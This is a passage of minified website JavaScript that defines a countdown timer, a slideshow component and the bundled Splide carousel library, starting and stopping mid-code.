HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function C(t,e){return e?_(t,e)[0]:t.firstElementChild}var k=Object.keys;function w(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){w(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){w(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function T(t,e,i){l(e)?w(e,function(e,i){T(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function B(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):T(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function N(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return C(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tw(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();r=o(u)}}function h(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tT[e]&&tT[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tT[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;r=A("."+t3),o=C(r,"."+tX),K(r&&o,"A track/list element is missing."),y(m,_(o,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:r,list:o,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!O(h,tB)&&"SECTION"!==h.tagName&&i&&T(h,tB,i),T(h,t2,p.carousel),T(o,tB,"presentation"),k()}function E(t){var i=tV.concat("style");e(m),X(h,v),X(r,g),P([r,o],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(r,g),v=M(t1),g=M(t3),$(h,v),$(r,g),T(h,tR,n.label),T(h,tN,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,eo,!!a)})},destroy:E})},Slides:function t(i,n,r){var o=tk(i),a=o.on,l=o.emit,d=o.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function w(){M(function(t){t.destroy()}),e(_)}function x(t,e,n){var r=function t(e,i,n,r){var o,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(r,"style"),E=O(r,tR),L=n>-1,_=C(r,"."+tj);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");T(r,tR,to(v.slideX,(L?n:i)+1)),T(r,tI,t),T(r,tB,y?"button":""),y&&P(r,t2)}function w(){o||x()}function x(){if(!o){var t,s=e.index;(t=A())!==H(r,ee)&&(b(r,ee,t),T(r,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=R(u.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||T(r,tW,s||""),T(V(r,p.focusableNodes||""),tq,s?-1:""),y&&T(r,tq,s?-1:0),i!==H(r,en)&&(b(r,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===r){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:r,container:_,isClone:L,mount:function t(){L||(r.id=h.id+"-slide"+ta(i+1),T(r,tB,g?"tabpanel":"group"),T(r,t2,v.slide),T(r,tR,E||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tf,M)),c(r,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,w)},destroy:function t(){o=!0,a.destroy(),X(r,el),P(r,tV),T(r,"style",S),T(r,tR,E||"")},update:x,style:function t(e,i,s){q(s&&_||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!L&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return M}(i,e,n,t);r.mount(),_.push(r),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?B(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function B(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,w),a(tm,k)},destroy:w,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return B(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return B(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,o,a,c=p[i];c?E(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=V(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){N(B(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:B,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){r="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(q(g,"height",(e="",r&&(e=C(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(r?"":k())),S("height",G(n.fixedHeight)||(r?n.autoHeight?null:k():C()),!0),o=i,h(ty),a!==(a=T())&&(b(v,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function C(){return G(n.height||R(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function w(){return R(y)[f("width")]}function x(t,e){var i=$(t||0);return i?R(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[f("right")],n=R(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function T(){return e.is(ef)||M(!0)>w()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tw(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:w,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function t(i,s,n){var r,o=tk(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,h,p=o<e,f=(a=t.slide,c=o,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function f(){m(),p()}function m(){N(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,r=tk(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function C(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){w(P(t,!0))}function w(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=M(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=x(s,r))}return s}(t);q(S,"transform",`translate${y("X")}(${r+L}px)`),t!==r&&a("sh")}}function x(t,e){var i=t-B(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){w(T(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(P(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function P(t,i){var n,r,o,a=b(f(t-1)-(n=t,r=s.focus,"center"===r?(m()-u(n,!0))/2:+r*u(n)||0));return i?(o=a,s.trimSpace&&e.is(eh)&&(o=tn(o,0,b(v(!0)-m()))),o):a}function T(){var t=y("left");return R(S)[t]-R(E)[t]+b(p(!1))-L}function B(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tm],C)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(x(T(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(E)[y("width")])&&(A(),w(x(T(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:k,translate:w,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:T,getLimit:B,exceededLimit:function t(e,i){i=h(i)?T():i;var s=!0!==e&&b(i)<b(B(!1)),n=!1!==e&&b(i)>b(B(!0));return s||n},reposition:C}},Controller:function t(e,i,n){var r,o,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),C=s(M,!0),k=n.start||0,w=k;function x(){o=$(!0),a=n.perMove,l=n.perPage,r=B();var t=tn(k,0,S?r:o-1);t!==k&&(k=t,f.reposition())}function A(){r!==B()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),o=P(k+n*(t?-1:1),k,!(a||O()));if(-1===o&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:T(o)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?q(D(t)):E?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function T(t){return E?(t+o)%o||0:t}function B(){for(var t=o-(O()||E&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function q(t){return tn(O()?t:l*t,0,r)}function D(t){return O()?J(t,r):Z((t>=r?o-1:t)/l)}function I(t){t!==k&&(w=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+o||1)),k):">"===n?i=o?q(+o):_(!0):"<"===n&&(i=C(!0))}else i=E?e:tn(e,0,r);return i}(e),o=T(n);o>-1&&(i||o!==k)&&(I(o),f.move(n,o,w,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=T(f.toIndex(m()));I(S?J(t,r):t),o&&o()})},getNext:_,getPrev:C,getAdjacent:M,getEnd:B,setIndex:I,getIndex:function t(e){return e?w:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,r):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||B("div",u.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,o=t6+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(w,">")),d(y,"click",s(w,"<")),M(),T([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,C)}function C(){k(),_()}function k(){a.destroy(),X(g,o),r?(N(m?[y,b]:g),y=b=null):P([y,b],tV)}function w(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,r=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,T(y,tR,n),T(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,r,o=tk(e),a=o.on,l=o.bind,d=o.emit,c=tw(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||r?$(!1):y())}function E(){m&&(b(m,ee,!g),T(m,tR,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){r="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&T(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var r=tk(e).on;function o(t){i.Slides.forEach(function(e){var i=C(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tC,s(a,!0)),r([tc,tv,tm],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=tr(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),o=a,r=tw(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=h(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var 